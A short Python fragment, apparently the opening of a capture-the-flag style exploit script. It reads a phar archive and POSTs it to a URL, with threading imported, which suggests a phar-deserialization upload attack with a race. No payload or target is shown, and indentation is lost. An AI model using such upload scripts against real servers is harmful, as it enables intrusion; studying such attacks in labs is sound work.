 import requests
import time
import threading
success = False
#读取phar包内容
def getPhar(phar):
with open(phar,'rb') as p:
return p.read()
#写入phar包内容
def writePhar(url,data):
requests.post(url,data)